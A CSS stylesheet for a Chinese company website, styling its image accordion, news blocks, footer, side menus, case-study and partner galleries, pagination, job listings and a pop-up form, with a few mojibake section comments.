.HFix1{width: 100%;padding: 35px 0; background: #F4F4F4;}
.accordion {overflow: hidden;height: 489px;position: relative; }
.accordion_pc .accordion__ul {display: block;list-style: none;margin: 0;padding: 0;width: 9999px;overflow: hidden;position: absolute;left: 0;top: 0;  }
.accordion_pc .accordion__li {position: relative;display: block;height: 489px;list-style: none;margin: 0;padding: 0;float: left;overflow: hidden;transition: all 0.3s ease-out;border-right: 2px solid #F4F4F4}
.accordion_pc .accordion__li a{display: block}
.accordion_pc .accordion__img { max-width: none; position: relative; left: -200px; display: block; cursor: pointer; -webkit-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);  }
.accordion_pc .accordion__li:hover .accordion__img{ left: 0; -webkit-transform: scale(1.0); -ms-transform: scale(1.0); -o-transform: scale(1.0); transform: scale(1.0);  }
.accordion_pc .accordion__img{ -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s;  }
.accordion_pc .accordion__li{
}
.accordion_pc .accordion__li .zgc{position: absolute;top: 0;left: 0;width:100% ;height: 100%;

}
.accordion_pc .accordion__li .zgc .cont{position: absolute;left: 0px;bottom: 0px;color: #ffffff;width: 90%;padding: 50px 20px;margin: 0 auto; background: -webkit-linear-gradient(to top , rgba(1,72,141,0.5), rgba(1,72,141,0)); /* Safari */
  background: -o-linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0))); /* Opera */
  background: -moz-linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0)); /* Firefox \*/
  background: linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0)); /* 标准的语法 */ }
.accordion_pc .accordion__li .zgc .cont .fj_name{  overflow: hidden; }
.accordion_pc .accordion__li .zgc .cont .fj_name h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;text-align: center;}
.accordion_pc .accordion__li .zgc .cont .fj_name h3{margin: 0;font-size: 14px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h{ width: 100%; display: none;  }
.accordion_pc .accordion__li .zgc .cont .hide_h h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h h3{margin: 0;font-size: 16px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h a{ display: inline-block; width: 105px; box-sizing: border-box; border: 2px solid #fff; text-align: center; font-size: 14px; margin-top: 25px; line-height: 40px; color: #fff;  }
.accordion_pc .accordion__li .zgc .cont .hide_h a em{ display: inline-block; width: 6px; height: 6px; border: 1px solid #fff; border-bottom: none; border-left: none; transform: rotate(45deg); -ms-transform: rotate(45deg);		/* IE 9 */ -webkit-transform: rotate(45deg);	/* Safari and Chrome */ -o-transform: rotate(45deg);		/* Opera */ -moz-transform: rotate(45deg);		/* Firefox */  }
.accordion_pc .accordion__li:hover{cursor: pointer;}
.accordion_pc .accordion__li:hover .zgc .cont .fj_name{display: none;}
.accordion_pc .accordion__li:hover .zgc .cont .hide_h{display: block;}
.accordion.accordion_wap{height: auto}
.accordion_wap .accordion__li{position: relative;}
.accordion_wap .accordion__li a{display: block}
.accordion_wap .accordion__li .zgc .cont{position: absolute;left: 0;bottom: 10px;width: 100%;}
.accordion_wap .accordion__li .hide_h{display: none;}
.accordion_wap .accordion__li .zgc .cont .fj_name h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;text-align: center;}
.accordion_wap .accordion__li .zgc .cont .fj_name h3{margin: 0;font-size: 14px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h{ width: 100%; display: none;  }
.accordion_wap .accordion__li .zgc .cont .hide_h h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h h3{margin: 0;font-size: 16px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h a{ display: inline-block; width: 105px; box-sizing: border-box; border: 2px solid #fff; text-align: center; font-size: 14px; margin-top: 25px; line-height: 40px; color: #fff;  }






.news_box{overflow: hidden;background: url("../images/neubg.jpg") no-repeat center;background-size: 100% 100%;padding-top: 50px;}
.news_box .biaoti{overflow: hidden;padding-bottom: 15px;}
.news_box .biaoti .pic{float: left}
.news_box .biaoti .more{float: right;width: 68px;}
.news_box .biaoti .more i{display:block;width: 1px;height: 30px;background: #fff;float: left;margin-right:15px;}
.news_box .biaoti .more a{color: #fff;display: block;background: url("../images/more.png") no-repeat right center;padding-right: 18px;line-height: 30px;}
.news_box .sy_nenws{width: 47.3%;float: left;background: #fff;padding-bottom:40px;}
.news_box .sy_nenws .owl-dots{overflow: hidden;margin-left: 20px;}
.news_box .sy_nenws .owl-dot{float: left;margin-right: 10px;}
.news_box .sy_nenws .owl-dot span{display: block; width: 10px;height: 10px;border-radius: 10px;background: #C6D9E0;}
.news_box .sy_nenws .owl-dot.active span{background: #E84543;}
.news_box .content{padding: 40px 20px;overflow: hidden;background: #fff;}
.news_box .sy_nenws .content .time{border: 1px solid #E7E7E7;float: left;padding:10px 5px;}
.news_box .sy_nenws .content .time span{display: block;color:#A4A4A4;text-align: center;}
.news_box .sy_nenws .content .time .span1{font-size: 26px; }
.news_box .sy_nenws .content .time .span2{font-size: 14px;}
.news_box .sy_nenws .content .con{width: 80%;float: right;}
.news_box .sy_nenws .content .con .dot{font-size: 18px;color: #333;}
.news_box .sy_nenws .content .con p{color: #A4A4A4}
.news_box .news_right {width: 52.7%;float: right;background: #fff;}
.news_box .news_right li{width: 50%;box-sizing:border-box;float: left;background: #fff;padding:5.8%  5% ;}
.news_box .news_right li:nth-child(1){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #E7E7E7 }
.news_box .news_right li:nth-child(2){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #E7E7E7 }
.news_box .news_right li:nth-child(3){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #fff  }
.news_box .news_right li:nth-child(4){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #fff }

.news_box .news_right li .top {border-bottom: 1px solid #E7E7E7;padding-bottom: 15px;}
.news_box .news_right li .top .time{display: block;color:#A4A4A4;font-size: 18px;padding-bottom: 10px;}
.news_box .news_right li .top .dot{color: #333;font-size: 16px;}
.news_box .news_right li p{color: #A4A4A4;}
.news_box .right_more{display: block;background: url("../images/mroe1.png") no-repeat center;width: 20px;height: 20px;margin-top: 31px;}
.news_box .news_right li:hover{background: #3488EA;border: 1px solid #3488EA}
.news_box .news_right li:hover .right_more{background: url("../images/more1_hover.png")}
.news_box .news_right li a:hover{color: #fff;}
.news_box .news_right li:hover .top .time,
.news_box .news_right li:hover .dot,
.news_box .news_right li:hover p{color: #fff;}

@media (max-width:480px ) {
  .news_box .sy_nenws{width: 100%}
  .news_box .news_right{width: 100%}
  .news_box .sy_nenws .content .con{width: 70%}
  .news_box .news_right li{width: 100%;}
  .news_box{margin-bottom: -5px;}

}
/*.Bottom002440 为demo编号*/
.Bottom002440{ background: #F4F4F4;}
@media only screen and (min-width:1200px ) {
	.Bottom002440{ padding-top: 30px;}
}
@media only screen and (min-width:1600px ) {
	.Bottom002440{ padding-left: 50px; padding-right: 50px;}
}
.Bottom002440 a{transition: all .3s;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;}


.Bottom002440 .nav .dl dt{ padding:15px 0;color: #4A4A4A}
.Bottom002440 .nav .dl dt a{ color:#4B4B4B; font-size:18px; line-height:24px;}
.Bottom002440 .nav .dl dd{ overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.Bottom002440 .nav .dl dd a{ display:block; line-height:24px; color: #A5A5A5;}
.Bottom002440 .nav .dl dd a:hover{ color: #024A91;}
.Bottom002440 .nav .dl dd a:hover:before{ background: #fff;}
@media only screen and (min-width:768px ) {
.Bottom002440 .nav{ float:left; width: 60%; border-right: 1px solid #E3E3E3;}
.Bottom002440 .nav .dl{ float:left; width: 20%; min-height: 200px; padding: 15px 5% 15px 0;}
}
@media only screen and (max-width:767px ) {

	.Bottom002440 .nav .dl{border-bottom: 1px solid #49A4DB;}
	.Bottom002440 .nav .dl dt{ position: relative; margin-bottom: 0; padding: 5px 0;}
  .Bottom002440 .nav .dl dt a{font-size: 16px;}
	.Bottom002440 .nav .dl dt:after{ position: absolute; content: ""; display: block; background: url(../images/Bottom002440-bottom_arrow.png) no-repeat right top; width: 11px; right: 3%; height: 20px; top: 50%; margin-top: -10px; transition: transform .5s ease-in;}
	.Bottom002440 .nav .dl dt.on:after{ transform: rotate(90deg);}
    .Bottom002440 .nav .dl .two{ display: none;background-color: #ccc; padding: 15px;}
}


@media only screen and (min-width:768px ) {
.Bottom002440 .info{ float:right; width: 40%; text-align: right;}
}
@media only screen and (max-width:767px ) {
	.Bottom002440 .info{ padding: 3% 0;}
	.Bottom002440 .info>*{ text-align: center !important;}
}

.Bottom002440 .weixinbox{ margin: 10px 0 10px auto;float: right}
.Bottom002440 .weixinbox dd{ display: inline-block; width: 48%; max-width: 100px; margin-left: 10px;}
.Bottom002440 .weixinbox dd span{ display: block; text-align: center; padding-top: 5px;}
@media only screen and (max-width:767px ) {
	.Bottom002440 .info .weixinbox{ margin: 10px auto;}
}
.Bottom002440 .share{ padding:0 10%;float: left}
.Bottom002440 .share >*{ display: inline-block;}
.Bottom002440 .share a{ width:35px; height:35px; margin-left: 5px;}
.Bottom002440 .share a.weixin{background: url("../images/weixin.png") no-repeat center;}
.Bottom002440 .share a.sina{background: url("../images/weibo.png") no-repeat center;}
@media only screen and (max-width:767px ) {
	.Bottom002440 .share{ padding: 20px 0 0;}
  .bdshare-button-style0-16 a{margin: 0 !important;}
}

.Bottom002440 footer{ line-height:24px; position: relative; border-top: 1px solid #ECECEC; padding: 20px 0; }
@media only screen and (max-width:767px ) {
	.Bottom002440 footer{ text-align: center;}
}
.Bottom002440 footer a{ color: #767676;}

.Bottom002440 footer .links a{ display:inline-block; position: relative;}
.Bottom002440 footer .links a+a{ margin-left: 20px;}
@media only screen and (min-width:768px ) {
  .Bottom002440 footer .links {
    float: left;
  }

  .Bottom002440 footer .copyright {
    margin: 0;
  }

  @media only screen and (min-width: 768px ) {
    .Bottom002440 footer .copyright {
      float: right;
    }
  }
}
/*公司简介*/
.banner .img1{}
.banner .img2{display: none}
@media only screen and (min-width: 320px ) {
  .banner .img1{display: none}
  .banner .img2{display: block}
}
@media only screen and (min-width: 768px ) {
  .banner .img1{display: block}
  .banner .img2{display: none}
}
.cloum{ position: relative;}
.cloum .dot{background: url("../images/sub_bg.png") no-repeat left center;color: #fff;height: 71px;line-height: 71px;width: 247px;text-align: center;margin-top: -70px;}
.cloum .dot span{color: #fff;font-size: 20px;}
/*Location002087 */
.Location002087{color:#8e8e8d; line-height:20px; padding-top:15px;margin-bottom:20px;}
.Location002087 .line{border-bottom: 1px solid #d7d7d7;padding-bottom: 10px;}
.Location002087 a:hover,
.Location002087 span{ color:#4C4C4C;}
.Location002087 a{ color:#4C4C4C;}
.Location002087 b{ background:url(../images/sy_home.png) no-repeat left center; padding-left:20px; color:#A7A7A7;font-weight: normal;}
/*@media(max-width:480px){
  .Location002087 b{ display:block;}
}*/
/*
 .Menu002387 ä¸şdemoçĽ–ĺŹ·
 */
.Menu002387{ margin-top:20px;width: 20%;float: left;overflow: hidden}
.Menu002387 nav li{margin-bottom: 3px; line-height:40px; font-size: 16px; }
.Menu002387 nav li:last-child{ border-bottom: none;}
.Menu002387 nav li a{  display:block;  padding-left:30px;position:relative;overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;border: 1px solid #F5F5F5;background: #F5F5F5}
.Menu002387 nav li a i{display:block;width: 50px;height: 40px; position: absolute; right: 0;top: 0;}
.Menu002387 nav li:hover a,
.Menu002387 nav li.aon a{ color:#0064AF;border: 1px solid #0064AF;background: #fff;}
.Menu002387 nav li:hover a i,
.Menu002387 nav li.aon a i{background:#0064AF url("../images/jt.png") no-repeat center;}

.Menu002387 .phone_nav{ display:none;}
.Menu002387 nav li dl{ display: none;}
@media(max-width:768px){
  .Menu002387 .phone_nav{  cursor:pointer;display:block; position:absolute;width:28px; height:28px; top:50%; right:20px; margin-top:-14px; border-radius:50%; background-color:rgba(255,255,255,0.2);}
  .Menu002387 .phone_nav::before{ position:absolute; content:''; top:50%; width:0; height:0; border-top:6px solid #fff;border-left:6px solid transparent; border-right:6px solid transparent; left:50%; margin-left:-6px; margin-top:-3px;}
  .Menu002387 .open::before{ border-top:0; border-bottom:6px solid #fff; }
  .Menu002387 header b{ font-size:20px;}
  .Menu002387{width: 50%;float: none;margin: 0 auto;}

}
/*公司简介*/
.gsjj .content{width: 75%;float: right}
.gsjj .content .mid{background:url("../images/gsjj_bg.png") no-repeat center;padding: 50px; }
.gsjj .content .bg{background: rgba(255,255,255,0.5);border: 1px solid #E8E8E8; padding: 30px;}
.gsjj .content .bg .tubiao ul{overflow: hidden}
.gsjj .content .bg .tubiao li{float: left;width: 33%;padding-left: 20px}
.gsjj .content .bg .tubiao li img{float: left;}
.gsjj .content .bg .tubiao li span{display: inline-block;line-height: 55px;}
.gsjj .content p{color: #3F3F3F;text-indent: 2em;line-height: 30px;}
@media(max-width:768px){
  .gsjj .content{width: 100%;}
  .gsjj .content .mid{padding: 5px;}

}

/*解决方案*/
.jjfa .content{width: 75%;float: right}
.jjfa .content ul li{position: relative;border: 1px solid #F4F4F4;margin-bottom: 20px;box-shadow: 3px 3px 3px 3px #F9F9F9}
.jjfa .content ul li .pic{float: right;width: 34%}
.jjfa .content ul li .pic img{width: 100%;}
.jjfa .content ul li .text{padding: 4% 2% 2% 8% ;float: left;width: 60%}
.jjfa .content ul li .text .dot{font-size: 16px;font-weight: bold;color: #323232}
.jjfa .content ul li .text p{line-height: 30px;}
.jjfa .content ul li i{display: block;width: 66px;height: 67px;background: url("../images/sm.png") no-repeat center;position: absolute;left: -33px;top: 50%;margin-top: -33px;}
@media(max-width:768px){
  .jjfa .content ul li .pic{float: none;width: 100%}
  .jjfa .content{width: 100%;}
  .jjfa .content ul li .text{padding: 4% 2% 2% 8% ;float: none;width: 100%}
  .jjfa .content ul li i{left: -5px;}
}


.cpyfw .content{width: 75%;float: right;}






/*成功案例*/
.cgal .content{width: 75%;float: right}
.cgal .content p{line-height: 30px;}
.cgal .content .top .dot{font-size: 16px;font-weight: bold;color: #323232}
.cgal .content .map{width: 100%;padding: 30px 0;}
.cgal .content ul li{position: relative;border: 1px solid #F4F4F4;margin-bottom: 20px;box-shadow: 0px  3px 3px #F9F9F9}
.cgal .content ul li .pic{float: right;width: 34%}
.cgal .content ul li .pic img{width: 100%;}
.cgal .content ul li .text{padding: 10% 2% 2% 8% ;float: left;width: 60%}
.cgal .content ul li .text .dot{font-size: 16px;font-weight: bold;color: #323232}
.cgal .content ul li .text p{line-height: 30px;}
.cgal .content ul li i{display: block;width: 66px;height: 67px;background: url("../images/sm1.png") no-repeat center;position: absolute;left: -33px;top: 50%;margin-top: -33px;}
.cgal .content ul li.odd .pic{float: left}
.cgal .content ul li.odd .text{float: right}
.cgal .content ul li.odd i{left: 96%;}
@media(max-width:768px){
  .cgal .content ul li .pic{float: none;width: 100%}
  .cgal .content,.cpyfw .content{width: 100%;}
  .cgal .content ul li .text{padding: 4% 2% 2% 8% ;float: none;width: 100%}
  .cgal .content ul li.odd i{left: 92%;}
  .cgal .content ul li i{left: -5px}
}
@media(max-width:460px){
	.cgal .content ul li.odd i{left: 84%;}
}
/*Page002046 */
.Page002046 .Pages{ text-align:center; padding:3% 0;}
.Page002046 .Pages a{ display:inline-block; vertical-align:middle;border:1px solid #ececec; padding:0 15px; line-height:38px; color:#999;}
.Page002046 .Pages a:hover,
.Page002046 .Pages a.a_cur{ background-color:#0079c3; color:#fff;}
.Page002046 .Pages em{ font-style:normal; display:inline-block; vertical-align:middle; overflow:hidden;}
.Page002046 .Pages em a{ float:left; margin-left:-1px;}
.Page002046 .Pages .p_cur,
.Page002046 .Pages .p_count,
.Page002046 .Pages .p_jump,
.Page002046 .Pages .p_total{ display:none;}
.Page002046 .Pages .a_prev,
.Page002046 .Pages .a_next{ padding:0; width:44px; background:url(../images/Page002046-a_prev.gif) no-repeat center center; overflow:hidden; line-height:1000px; height:38px;}
.Page002046 .Pages .a_next{ background-image:url(../images/Page002046-a_next.gif);}
@media(max-width:640px){
  .Page002046 .Pages .a_first,
  .Page002046 .Pages .a_end{ display:none;}
}
@media(max-width:480px){
  .Page002046 .Pages a{padding:0 5px; }
}
/*技术支持*/
.jszc{overflow: hidden;margin-bottom: 30px;}
.jszc .content{width: 75%;float: right}
.jszc .content .mid{background:url("../images/gsjj_bg.png") no-repeat center;padding: 100px 30px 50px;background-size: 100% 100%; }
.jszc .content .bg{background: rgba(255,255,255,0.5);border: 1px solid #E8E8E8; padding: 30px;
  position: relative; height: 200px;}
.jszc .content .bg .tubiao ul{overflow: hidden;position: absolute;top: -50px;width: 100%;}
.jszc .content .bg .tubiao li{float: left;width: 33%;}
.jszc .content .bg .tubiao li img{margin: 0 auto;display: block}
.jszc .content .bg .tubiao li span{display:block;line-height: 22px;text-align: center;}
.jszc .content .bg .tubiao li .span1{font-weight: bold;font-size: 16px;}
@media(max-width:768px){
  .jszc .content .mid{padding: 10px;}
  .jszc .content .bg{height: auto}
  .jszc .content .bg .tubiao ul{position: relative;top: 0}
  .jszc .content .bg .tubiao li{float: none;width: 100%;overflow: hidden;margin-bottom: 20px}
  .jszc .content .bg .tubiao li img{width: 20%;float: left}
  .jszc .content .bg .tubiao li span{text-align: left}

  .jszc .content{width: 100%;}
  .jszc .content .mid{padding: 5px;}

}


/*
 .Menu000706 ä¸şdemoçĽ–ĺŹ·
 */
.Menu000706{ padding-bottom:2%;}
.Menu000706 i{ background:url(../images/sy_home.png) no-repeat left center; padding-left:12px; color:#A7A7A7;font-weight: normal;}
.Menu000706 header h1{ margin:0; display:inline-block; border-radius:5px 5px 0 0;  padding:10px 10% 10px 18px; background:url(../images/Menu000706-icon.png) no-repeat 95% center #ed6c00; color:#fff; font-weight:normal; font-size:24px;}
.Menu000706 header h1 span{ opacity:0.3; display:block; font-size:12px; text-transform:uppercase;}
.Menu000706 nav{ border-bottom:1px solid #e6e6e6; position:relative;}
.Menu000706 nav dl{ position:absolute; right:0; top:50%; margin-top:-12px;padding-left:25px; color:#999; line-height:24px;}
.Menu000706 nav dl a{color:#999;}
.Menu000706 nav dl span,
.Menu000706 nav dl a:hover{color:#323232;}
.Menu000706 nav li a{ display:block; font-size:16px; padding:18px 0 18px 15px;border-bottom:1px solid #fff;}
@media(min-width:769px){
  .Menu000706 nav ol{ display:none;}
  .Menu000706 nav ul{ display:block !important;}
  .Menu000706 nav li{ float:left; padding:0 2%;}
  .Menu000706 nav li a:hover,
  .Menu000706 nav li.aon a{ color:#005AA8; border-bottom:1px solid #005AA8;background: url("../images/menu_bg.png") no-repeat left center;}
}
@media(max-width:1000px){
  .Menu000706 nav dl{ display:none;}
  .Menu000706 header{ position:relative; z-index:5;}
  .Menu000706 header h1{ display:block; padding-right:0;}
}
@media(max-width:768px){
  .Menu000706 nav{ position:relative;}
  .Menu000706 nav ol{ border-top:1px solid #e6e6e6; margin-top:2%; padding:10px 0;}
  .Menu000706 nav ol span{display:block; background-color:#ed6c00; padding:5px;border-radius:3px;}
  .Menu000706 nav ol a{ display:block; background-color:#fff;color:#333; border-radius:5px; line-height:40px; padding:0 10px; position:relative; font-size:16px;}
  .Menu000706 nav ol a::before{ position:absolute; content:''; right:5px; top:50%; margin-top:-3px; border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #ed6c00;}
  .Menu000706 nav ul{ position:absolute; width:100%; top:56px; left:0; background-color:#ed6c00; padding:5px; border-radius:0 0 5px 5px; display:none;}
  .Menu000706 nav li{ background-color:#fff; border-bottom:1px solid #ed6c00;border-radius:5px;}
  .Menu000706 nav li:nth-child(2n){ background-color:rgba(255,255,255,0.8);}
  .Menu000706 nav li a{ padding:0 2%; line-height:40px; }
  .Menu000706 nav li a:hover{color:#ed6c00;}
}
@media(max-width:768px){
  .Menu000706 header h1{ font-size:20px;}
}


/*.PicList002323荣誉资质*/
.ryzz .PicList002323{}
.ryzz .PicList002323 .tit{ height:31px; line-height:31px; padding-left:16px; color:#6e6e6e; font-size:20px; position: relative;}
.ryzz .PicList002323 .list{ overflow: hidden;}
.ryzz .PicList002323 .auto{overflow: hidden;}
.ryzz .PicList002323 ul li{ float: left; width: 47%;padding: 20px;text-align: center;background: #F8F8F8;margin-bottom: 15px;margin-right: 3%;}
.ryzz .PicList002323 ul li .pic{display: block;position: relative; overflow: hidden;    transition: transform .5s ease-in-out;}
.ryzz .PicList002323 ul li img{ max-width: 100%; max-height: 100%; transition: transform .3s ease-out; width: 100%; max-width: none;}
.ryzz .PicList002323 ul li h3{overflow:  hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow:  ellipsis; margin:10px 0 0; font-weight: normal; font-size: 14px;text-align: left;}
.ryzz .PicList002323 ul li:hover{background:#005AA8;box-shadow: -2px 0 5px #C8DFF1,0 -2px 5px #C8DFF1,0 2px 5px #C8DFF1,2px 0 5px #C8DFF1; }
.ryzz .PicList002323 ul li:hover img{transform: scale(1.05);}
.ryzz .PicList002323 ul li h3 a{ color: #555;text-align: center;display: block}
.ryzz .PicList002323 ul li:hover h3 a{ color: #fff;}
@media (min-width:768px ){
  .ryzz  .PicList002323 ul li{width:31.334%;}
}
@media (min-width:1024px ){
  .ryzz .PicList002323 ul li{width:22%; }
}



.hzhb .PicList002323{}
.hzhb .PicList002323 .tit{ height:31px; line-height:31px; padding-left:16px; color:#6e6e6e; font-size:20px; position: relative;}
.hzhb .PicList002323 .list{ overflow: hidden;padding: 7px;}
.hzhb .PicList002323 .auto{overflow: hidden;}
.hzhb .PicList002323 ul li{ float: left; width: 47%;text-align: center;margin-bottom: 15px;margin-right: 3%;padding: 7px;}
.hzhb .PicList002323 ul li .pic{display: block;position: relative; overflow: hidden;    transition: transform .5s ease-in-out;border: 1px solid #DADADA;padding: 15px;}
.hzhb .PicList002323 ul li img{ max-width: 100%; max-height: 100%; transition: transform .3s ease-out; width: 100%; max-width: none;}
.hzhb .PicList002323 ul li h3{overflow:  hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow:  ellipsis; margin:10px 0 0; font-weight: normal; font-size: 14px;text-align: left;}
.hzhb .PicList002323 ul li:hover .pic{box-shadow: -2px 0 5px #C8DFF1,0 -2px 5px #C8DFF1,0 2px 5px #C8DFF1,2px 0 5px #C8DFF1; border: 2px solid #0062AD;transform: scale(1.05);}
.hzhb .PicList002323 ul li:hover img{}
.hzhb .PicList002323 ul li h3 a{ color: #555;text-align: center;display: block}
@media screen and (min-width:768px ){
  .hzhb  .PicList002323 ul li{width:31.334%;}
}
@media screen and (min-width:1200px ){
  .hzhb .PicList002323 ul li{width:17%;height: 170px; }
}
/*
 .PicList002273 新闻
 */
.PicList002273{padding-top: 8%;}
.PicList002273 .left img{width: 100%;}
.PicList002273 .right .time{font-size: 18px;color: #A9A9A9;margin-top: 8px;display: block;font-weight: normal;margin-bottom: 20px;}
.PicList002273 .right{padding: 20px 20px 20px 0;}
.PicList002273 .right .h3{color: #666666;font-size: 16px;margin:0 10px 0;}
.PicList002273 .right .p{color: #666666;font-size: 14px;}
.PicList002273 ul li{margin: 30px auto;}
.PicList002273 ul li .line{border: 1px solid #E5E5E5;overflow: hidden}
.PicList002273 ul li.odd{width: 100%;background: #F8F8F8;}
.PicList002273 ul li.odd .line{border: none;}
.PicList002273 ul li .right_btn{display: inline-block;background:url("../images/mroe1.png") no-repeat center;padding: 10px 18px;margin-top: 15px;position: absolute;left: 30%;bottom: 32px;}
.PicList002273 ul li:hover .right_btn{}
.PicList002273 ul li .left a{overflow: hidden;display: block}
.PicList002273 ul li .left a img{ transition: transform .5s ease-in-out;width: 100%;}
.PicList002273 ul li .left a img:hover{  transform: scale(1.05); }
@media screen and (min-width:768px ) {
  .PicList002273 .left{float: left;width: 24%;}
  .PicList002273 .right{float: right;width: 72%;}
  .PicList002273 .right .time{margin-top: 0px;}

}

@media screen and (min-width:1024px ) {
  .PicList002273 ul li{position: relative;}
  .PicList002273{padding-top: 31px;}
}

@media screen and (min-width:1200px ) {
  .PicList002273 .left{float: left;margin-right: 50px;}
  .PicList002273 .right{float: left;width: 67%;}
  .PicList002273 .right .h3{line-height: 18px;margin:0px 0 35px;}
  .PicList002273 .right .p{line-height: 19px;}
  .PicList002273 ul li{padding-right: 20px;}
}
/*
 .RichInfo005 新闻详情
 */



.jxxq .title{ text-align:center; padding-bottom:20px;}
.jxxq .title h1{ margin:0; padding-bottom:15px; font-size:24px; font-weight:normal;}
.jxxq .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.jxxq .title p span{ margin:0 5px; color:#777;}




.RichInfo005{ padding:20px 0;}
.RichInfo005 .news_info .title{ text-align:center; padding-bottom:20px;}
.RichInfo005 .news_info .title h1{ margin:0; padding-bottom:15px; font-size:24px; font-weight:normal;}
.RichInfo005 .news_info .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.RichInfo005 .news_info .title p span{ margin:0 5px; color:#777;}
.RichInfo005 .news_info .info{ text-align:justify; text-justify:inter-ideograph;}
.RichInfo005 .news_info .info_back{ text-align:center; clear:both; padding:20px 0;}
.RichInfo005 .news_info .info_back a{ color:#E24220; font-size:14px;}
.RichInfo005 .news_info .info_pn span{ display:block;}
.RichInfo005 .news_info .info_pn span a{ color:#999;}
.RichInfo005 .news_info .info_pn span a:hover{color:#E24220;}
.RichInfo005 .news_info img{display: block;margin: 5px auto}
@media(max-width:1200px){
  .RichInfo005 .news_info{padding: 10px;}
}


.TextList001729_1{margin: 50px 0;}
.name{padding:15px 0; font-size:18px;border-bottom:1px solid #e5e5e5;}
.TextList001729_1 .name span{ display:inline-block; border-left:6px solid #f29200; padding-left:15px;}

.TextList001729_1 ol.type{/* margin-top:3%;*/}
.TextList001729_1 .type{display:table; width:100%;}
.TextList001729_1 ol.type{font-size:16px; background-color:#B0B0B0; color:#fff;}
.TextList001729_1 .type li{ display:table-cell; vertical-align:middle;text-align:center; padding-top:10px; padding-bottom:10px; line-height:24px;width: 20%;}
.TextList001729_1 ul.type{border:1px solid #e5e5e5;margin-top: 20px}
.TextList001729_1 ul.type li{cursor:pointer;width: 20%;text-align: center;}
.TextList001729_1 .list{/*border-bottom:1px solid #e5e5e5;*/}
.TextList001729_1 .list .con{ display:none; overflow:hidden; font-size:14px; padding:2%;position: relative}
.TextList001729_1 .list .con p{line-height: 35px;}
.TextList001729_1 .btn_apply{ padding:8px 0;}
.TextList001729_1 .btn_apply a{ display:inline-block; max-width:180px; line-height:35px; text-align:center; color:#fff; background-color:#005AA8; font-size:16px; border-radius:3px;background-image: url("../images/tjsp.png");background-position: 10% 50%;background-repeat: no-repeat;padding:0 15px 0 35px;border-radius:50px; }
@media(max-width:1000px){
  .TextList001729_1 .type li:nth-child(2),
  .TextList001729_1 .type li:nth-child(5),
  .TextList001729_1 .type li:nth-child(6){ display:none;}
  .TextList001729_1 .type li{ width:20% !important;}
}
@media(max-width:768px){
  .TextList001729_1 .btn_apply{ position: relative;top: 0;}
  .TextList001729_1 .type li{ width:24% !important;}
  .rczp .left_menu{width: 100%;float: none}
  .rczp .right{width: 100%;float: none;margin-top: 20px;}
  .TextList001729_1 ul.type li:nth-child(4){background:url(../images/sy_jt.png) no-repeat 90% center;padding-right: 16px;}

}
@media(max-width:480px){
  .TextList001729_1 .type li{ width:30% !important;}
  .TextList001729_1 ol.type{font-size:15px;}
  .TextList001729_1 .btn_apply a{font-size:16px; height:40px; line-height:40px;}
}
/*
 .Form002330 ä¸şdemoçĽ–ĺŹ·
 */
.mark{background: rgba(0,0,0,0.6);width: 100%;height: 100%;position: fixed;top: 0;left: 0;z-index: 999;}
.Form002330{ padding:20px 10px;width: 500px;margin: 0 auto;position: relative;
  top: 20px;left: 50%;margin-left: -250px;background: #FCF8F9;}
.close{display: block;width:20px;height: 20px;position: absolute;top: 10px;right: 10px;background: url("../images/close.png") no-repeat center; }
.Form002330 .row{ padding-bottom: 15px;}
.Form002330 .rowbox{ padding-bottom: 0;}
.Form002330 .rowbox:after{ content: "";height: 1px; width: 100%; margin: 30px 0; padding: 0; background-color: #f2f2f2; border: none; display: block;}
.Form002330 .row-inner{ max-width: 445px; margin: 0 auto; position: relative; padding-left: 75px; color: #666; font-size: 14px; line-height: 34px;}
.Form002330 .row-inner .h5{ position: absolute; left: 0; top: 0; margin: 0; font-size: 14px; font-weight: normal;}
.Form002330 .row-inner .span1{font-weight: bold;}
.Form002330 .row-inner .username{ display: block;}
.Form002330 .row-inner .text{border: 1px solid #dadada; color: #adadad; line-height: 32px; width: 90%; padding: 0 10px; display: inline-block;}
.Form002330 .row-inner .text1{border: none;line-height: 23px;width: 100%;}
.Form002330 .row-inner .span2{line-height: 32px;}
.Form002330 .row-inner em{ color: #E24220;font-style: normal;line-height: 32px;display: inline-block}
.Form002330 .row-inner textarea{border: 1px solid #dadada; color: #adadad; line-height: 32px; width: 100%; padding: 0 10px; display: inline-block;}
